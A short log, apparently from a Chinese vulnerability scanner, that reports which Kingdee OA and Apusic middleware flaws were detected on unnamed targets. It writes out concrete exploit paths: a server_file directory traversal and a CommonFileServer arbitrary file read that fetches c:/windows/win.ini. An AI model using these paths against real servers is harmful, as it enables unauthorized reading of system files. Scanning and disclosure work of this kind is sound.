 [+] 15:18:44 目标: /admin/protected/selector/server_file/files?folder=/ 存在金蝶OA Apusic应用服务器(中间件) server_file 目录遍历漏洞
[-] 15:18:44 目标: 不存在金蝶OA Apusic应用服务器(中间件) server_file 目录遍历漏洞
[+] 15:18:44 目标: CommonFileServer/c%3a%2fwindows%2fwin.ini 存在金蝶OA 云星空 CommonFileServer 任意文件读取漏洞
[-] 15:18:44 目标: 不存在金蝶OA 云星空 kdsvc 远程命令执行漏洞
[-] 15:18:44 目标: 不存在金蝶OA Apusic应用服务器(中间件) server_file 目录遍历漏洞
[+] 15:18:44 目标: /CommonFileServer/c%3a%2fwindows%2fwin.ini 存在金蝶OA 云星空 CommonFileServer 任意文件读取漏洞
[-] 15:18:44 目标: 不存在金蝶OA 云星空 kdsvc 远程命令执行漏洞